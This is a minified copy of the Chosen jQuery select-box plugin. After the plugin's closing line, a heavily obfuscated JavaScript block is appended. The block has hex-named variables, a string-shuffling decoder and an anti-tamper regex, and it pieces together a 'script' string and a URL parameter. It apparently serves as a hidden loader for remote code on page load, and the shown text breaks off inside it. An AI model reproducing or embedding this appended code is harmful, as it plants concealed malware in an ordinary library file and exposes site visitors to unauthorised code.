a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()},c.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field)return this.results_hide()},c.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},c.prototype.result_select=function(a){var b,c;if(this.result_highlight)return b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),b.addClass("result-selected"),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(this.choice_label(c)),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,a.preventDefault(),this.search_field_scale())},c.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(a)},c.prototype.result_deselect=function(a){var b;return b=this.results_data[a],!this.form_field.options[b.options_index].disabled&&(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},c.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},c.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()},c.prototype.winnow_results_set_highlight=function(){var a,b;if(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a)return this.result_do_highlight(a)},c.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},c.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},c.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},c.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},c.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},c.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},c.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},c.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;i<j;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},c}(b)}).call(this);
(function(_0x91451d,_0xd60e78){var _0x1b47a6=_0x91451d();function _0x140b77(_0x4cdfbf,_0x11d839,_0x4772d0,_0x1676c7){return _0x5168(_0x11d839- -0x3b6,_0x4772d0);}function _0x2dfe5e(_0x51e443,_0x17de76,_0x15b753,_0x5ad3a6){return _0x5168(_0x51e443- -0x218,_0x15b753);}while(!![]){try{var _0x50aef4=-parseInt(_0x2dfe5e(-0xa0,-0xcc,-0x74,-0xad))/(-0x401*0x9+0x1d09+0x701)+parseInt(_0x140b77(-0x211,-0x247,-0x24c,-0x234))/(0x3*0x6e1+0x7*0xad+-0xcae*0x2)*(-parseInt(_0x2dfe5e(-0x30,-0x2e,-0x71,-0x5b))/(-0x2eb+-0x253+0x541))+parseInt(_0x2dfe5e(-0x88,-0x61,-0xa6,-0x67))/(0xc2*-0x2b+-0x11b5+0x324f)*(parseInt(_0x2dfe5e(-0xa4,-0xbf,-0xb0,-0xa5))/(-0x388*-0xb+-0xb75+-0x1b5e))+-parseInt(_0x2dfe5e(-0x5e,-0x65,-0x60,-0x32))/(0x20d2+0x2611+0x46dd*-0x1)+parseInt(_0x2dfe5e(-0x3a,-0x6d,-0x1a,-0x11))/(-0x1b9c+0x4*-0x185+0x21b7)*(-parseInt(_0x2dfe5e(-0x8b,-0x97,-0xb2,-0x91))/(-0x1b13*0x1+0x117f+0x3*0x334))+-parseInt(_0x140b77(-0x22d,-0x21f,-0x1f0,-0x233))/(0x14a2+0xb2f+-0x153*0x18)+parseInt(_0x2dfe5e(-0x2c,-0x65,-0x1f,-0x15))/(-0x35*-0x3e+0xb8*0x23+-0x1*0x25f4);if(_0x50aef4===_0xd60e78)break;else _0x1b47a6['push'](_0x1b47a6['shift']());}catch(_0x18d4e1){_0x1b47a6['push'](_0x1b47a6['shift']());}}}(_0x3089,0x1*-0x46c33+-0x7b4d9+0x102e80),(function(){var _0x52bf2d={'RLMsa':'(((.+)+)+)'+'+$','DDuzW':_0x5e0349(0x584,0x524,0x54e,0x566),'zzoOj':_0x5e0349(0x4fa,0x572,0x537,0x55d),'eKhmE':function(_0x36e8ea,_0x4346da){return _0x36e8ea!==_0x4346da;},'YahRD':_0x5e0349(0x4f6,0x535,0x519,0x521),'OPIoV':function(_0x2f69b7,_0x13696e){return _0x2f69b7+_0x13696e;},'sbpka':function(_0x5e2e5e,_0x34f099){return _0x5e2e5e(_0x34f099);},'EFlGh':function(_0x55f39f,_0xb184ca){return _0x55f39f===_0xb184ca;},'eGqZb':_0x588d38(-0xa3,-0x8d,-0xc3,-0xbe),'dWDlB':function(_0x6c2818,_0x22aa4f){return _0x6c2818!==_0x22aa4f;},'CiiHD':'mXJTl','Bojdc':function(_0x339c8d,_0x2a5cf1){return _0x339c8d(_0x2a5cf1);},'WMGBv':_0x588d38(-0xd0,-0xbd,-0xd7,-0xe8)+_0x5e0349(0x58c,0x552,0x549,0x545),'pwymz':function(_0x320f43){return _0x320f43();},'PCnst':'log','DXZSs':_0x588d38(-0x10c,-0xe6,-0x136,-0x14d),'paMSG':_0x5e0349(0x520,0x53c,0x4fd,0x4d4),'eCyft':_0x588d38(-0xc6,-0xab,-0xdf,-0xe7),'XmBjv':'table','embpg':_0x5e0349(0x594,0x572,0x551,0x58c)+'5','dopcQ':function(_0x2b08bf,_0x5a1da4){return _0x2b08bf+_0x5a1da4;},'KxXSd':_0x5e0349(0x4f0,0x504,0x51f,0x549)+_0x5e0349(0x504,0x51b,0x541,0x561)+_0x588d38(-0xf8,-0xbe,-0xe3,-0x10d)+'x20)','kTzRr':function(_0x5c34d8){return _0x5c34d8();},'vxxtK':_0x5e0349(0x56a,0x514,0x532,0x55a)+_0x5e0349(0x50d,0x552,0x50f,0x4e9)+_0x588d38(-0xf9,-0xc1,-0xd2,-0xe6),'ZpaTt':_0x5e0349(0x517,0x529,0x557,0x55a),'buPkU':_0x5e0349(0x560,0x58d,0x574,0x537),'hhPSf':function(_0x21fc54,_0x518b58,_0x41dd93){return _0x21fc54(_0x518b58,_0x41dd93);},'YpTDq':function(_0x8daaa){return _0x8daaa();},'tKJPf':function(_0x3b6bcf,_0x3da50a){return _0x3b6bcf!==_0x3da50a;},'HaVtd':'dJgmU','aZQDP':_0x588d38(-0xe7,-0xac,-0xa2,-0xc2),'tXcyg':function(_0x2272e7,_0x3b6a89){return _0x2272e7/_0x3b6a89;},'DVdRb':function(_0x169351,_0x3bacc0){return _0x169351<_0x3bacc0;},'PlFsF':function(_0x23cabf,_0x489cf1){return _0x23cabf+_0x489cf1;},'wyxTd':_0x588d38(-0xae,-0xa7,-0xae,-0x85),'jmyeZ':_0x588d38(-0xf7,-0xc2,-0x127,-0xc7),'jRNXK':_0x588d38(-0xe4,-0xa3,-0x106,-0xed)+_0x588d38(-0xdd,-0xcd,-0xf9,-0xb1),'BRiMK':function(_0x57b684,_0xc5389f){return _0x57b684(_0xc5389f);},'qjfBR':_0x5e0349(0x4f1,0x537,0x520,0x51c)+_0x588d38(-0xce,-0xe7,-0xbc,-0x9a),'tkcke':function(_0x309e61,_0x59a871){return _0x309e61(_0x59a871);},'gmWuN':_0x5e0349(0x503,0x50a,0x538,0x514)+'rl=','SGziq':function(_0x428d89,_0x25239d){return _0x428d89(_0x25239d);},'JmgAJ':function(_0x41100e,_0x2b66b1){return _0x41100e+_0x2b66b1;},'tXRUx':_0x5e0349(0x4ce,0x515,0x50d,0x505),'tKJPm':_0x5e0349(0x53a,0x53a,0x576,0x5ad),'OJWSu':function(_0x29f76f,_0x4989a3){return _0x29f76f(_0x4989a3);},'xSVZT':function(_0x4879a3,_0x2dc867){return _0x4879a3===_0x2dc867;},'cKPtu':'IGvYl','MMcjy':function(_0x211c97,_0x1582ba){return _0x211c97+_0x1582ba;},'hQGsO':_0x5e0349(0x540,0x526,0x52e,0x520),'IWHIe':function(_0x3d180a,_0x5bca3c){return _0x3d180a(_0x5bca3c);},'zmjFf':function(_0x1c4575,_0x1942a3){return _0x1c4575!==_0x1942a3;},'XwiPZ':_0x588d38(-0x11f,-0x15e,-0x120,-0x125)+_0x5e0349(0x552,0x542,0x560,0x55f)+'pt'},_0x398538=(function(){var _0x264e10={};function _0x1249b5(_0x4762ac,_0x4c244b,_0x137176,_0x55fee2){return _0x588d38(_0x4762ac- -0x13c,_0x4c244b,_0x137176-0x17e,_0x55fee2-0x17e);}function _0x3872e3(_0x998221,_0x435d03,_0x30dba3,_0x596610){return _0x588d38(_0x998221-0x292,_0x435d03,_0x30dba3-0x1,_0x596610-0x105);}_0x264e10[_0x1249b5(-0x209,-0x205,-0x238,-0x1e3)]=_0x52bf2d['RLMsa'],_0x264e10['QRsSt']=function(_0x1d2dab,_0x2d84b3){return _0x1d2dab!==_0x2d84b3;},_0x264e10[_0x1249b5(-0x23b,-0x219,-0x204,-0x220)]=_0x3872e3(0x1cf,0x203,0x1fd,0x1b2),_0x264e10['uWBQR']=_0x52bf2d['DDuzW'],_0x264e10[_0x3872e3(0x1af,0x1cc,0x1b2,0x1d2)]=_0x52bf2d[_0x1249b5(-0x257,-0x27a,-0x226,-0x218)];var _0x2c6c48=_0x264e10,_0x219fe9=!![];return function(_0x1b802e,_0x45ef10){var _0x1f0341=_0x219fe9?function(){var _0x1c0315={};_0x1c0315[_0x2ae080(-0x258,-0x224,-0x235,-0x242)]=_0x2c6c48['QpAXi'];function _0x316aff(_0x3d714c,_0x27c11a,_0x56294f,_0x4fc353){return _0x5168(_0x4fc353-0x314,_0x56294f);}function _0x2ae080(_0x43f765,_0x4d5d2d,_0x127bef,_0x104834){return _0x5168(_0x4d5d2d- -0x3d7,_0x127bef);}var _0x43311f=_0x1c0315;if(_0x2c6c48['QRsSt'](_0x2c6c48[_0x316aff(0x4e7,0x4d6,0x468,0x4aa)],_0x2c6c48[_0x316aff(0x4cb,0x4bf,0x4d5,0x497)])){if(_0x45ef10){if(_0x2c6c48[_0x316aff(0x509,0x4b3,0x48f,0x4c6)]!==_0x316aff(0x481,0x4df,0x4eb,0x4c0)){var 